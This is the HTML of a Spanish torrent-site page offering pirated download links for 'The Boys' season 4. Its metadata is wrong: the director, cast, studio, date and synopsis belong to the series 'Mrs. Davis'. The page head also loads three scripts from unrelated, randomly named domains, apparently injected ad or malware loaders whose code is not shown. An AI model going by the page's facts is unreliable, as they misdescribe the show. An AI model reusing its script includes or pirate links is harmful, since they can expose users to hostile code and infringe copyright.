

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/series/the-boys-temporada-4/
body_size: 10167
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>The Boys - Temporada 4 - Pasateatorrent - Descargar peliculas y series torrent</title>
<link rel="canonical" href="https://pasateatorrent.org/series/the-boys-temporada-4/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Boys - Temporada 4 - Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:description" content="Título original: Estreno: 2023-04-20. Director: Damon Lindelof. Actores: Betty Gilpin,Jake McDorman,Andy McQueen Productora: Peacock Edad Recomendada: Todas las Edades.. Género: Comedia,Drama,Ciencia Ficcion , Fantasia. Sinopsis Trailer Descarga La hermana Simone se asocia con su exnovio en un viaje por todo el mundo para destruir a la Sra. Davis, una poderosa inteligencia artificial. Idioma Calidad Peso... Ver artículo" />
<meta property="og:url" content="https://pasateatorrent.org/series/the-boys-temporada-4/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="article:modified_time" content="2024-08-15T19:23:15+00:00" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2024/06/The_Boys_Season_4.jpg.webp" />
<meta property="og:image:width" content="220" />
<meta property="og:image:height" content="275" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/series/the-boys-temporada-4/","url":"https://pasateatorrent.org/series/the-boys-temporada-4/","name":"The Boys - Temporada 4 - Pasateatorrent - Descargar peliculas y series torrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/series/the-boys-temporada-4/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/series/the-boys-temporada-4/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2024/06/The_Boys_Season_4.jpg.webp","datePublished":"2024-08-15T03:57:01+00:00","dateModified":"2024-08-15T19:23:15+00:00","breadcrumb":{"@id":"https://pasateatorrent.org/series/the-boys-temporada-4/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/series/the-boys-temporada-4/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/series/the-boys-temporada-4/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2024/06/The_Boys_Season_4.jpg.webp","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2024/06/The_Boys_Season_4.jpg.webp","width":220,"height":275},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/series/the-boys-temporada-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Series","item":"https://pasateatorrent.org/series/"},{"@type":"ListItem","position":3,"name":"The Boys &#8211; Temporada 4"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"9328b61453","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/series/311499" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fseries%2Fthe-boys-temporada-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fseries%2Fthe-boys-temporada-4%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="series-template-default single single-series postid-311499 the-boys-temporada-4">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org/series/">
<input type="text" placeholder="Buscar series..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/series/the-boys-temporada-4/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-311499" class="post-311499 series type-series status-publish has-post-thumbnail hentry genre_series-accion">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2024/06/The_Boys_Season_4.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2024/06/The_Boys_Season_4.jpg.webp 220w, https://pasateatorrent.org/wp-content/uploads/2024/06/The_Boys_Season_4.jpg-120x150.webp 120w" sizes="(max-width: 220px) 100vw, 220px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="311499" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
The Boys &#8211; Temporada 4					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2023-04-20.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Damon Lindelof.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Betty Gilpin,Jake McDorman,Andy McQueen</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Productora:</span> Peacock </span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia,Drama,Ciencia Ficcion , Fantasia.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> La hermana Simone se asocia con su exnovio en un viaje por todo el mundo para destruir a la Sra. Davis, una poderosa inteligencia artificial.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>4x1</td>
<td>900 mb</td>
<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjQvMDYvVGhlLUJveXMtNHgwMS5tcDQudG9ycmVudA==">Click Aquí</a></td>
</tr><tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>4x2</td>
<td>900 mb</td>
<td><a class="link" href="https://pasateatorrent.org/download_tt.php?u=aHR0cHM6Ly9wYXNhdGVhdG9ycmVudC5vcmcvd3AtY29udGVudC91cGxvYWRzLzIwMjQvMDYvVGhlLUJveXMtNHgwMi5tcDQtMi50b3JyZW50">Click Aquí</a></td>
</tr><tr class="lol">
<td><img src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>4x3</td>
<td>1.19GB</td>
